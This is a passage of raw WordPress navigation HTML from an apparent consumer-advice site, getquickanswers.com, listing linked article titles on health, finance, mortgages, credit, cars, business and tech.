				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Early-Symptoms-and-Signs-You-Have-Lupus-featured-298x186.jpg" alt="12 Early Symptoms and Signs You Have Lupus"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" >12 Early Symptoms and Signs You Have Lupus</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" title="Congestive Heart Failure Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/congestive-heart-failure-treatment-options-2-298x186.png" alt="Congestive Heart Failure Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" >Congestive Heart Failure Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg" alt="Which Are the 5 Best Credit Cards Out There"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" >Which Are the 5 Best Credit Cards Out There</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured-298x186.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image-298x186.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-merchant-account-featured-298x186.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" title="5 Craziest Places To Shop At On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-walmart-featured1-298x186.jpg" alt="5 Craziest Places To Shop At On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" >5 Craziest Places To Shop At On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-kidney-cancer-298x186.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" alt="Osteoarthritis: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" >Osteoarthritis: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg" alt="Melanoma Types: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" >Melanoma Types: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ms-treatments/" title="MS Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/04/ms-treatments-298x186.png" alt="MS Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ms-treatments/" >MS Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-afib-treatments/" title="Introduction to AFIB &#038; AFIB Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/AFIB-AFIB-Treatment-Options-Featured-Image-298x186.jpg" alt="Introduction to AFIB &#038; AFIB Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-afib-treatments/" >Introduction to AFIB &#038; AFIB Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
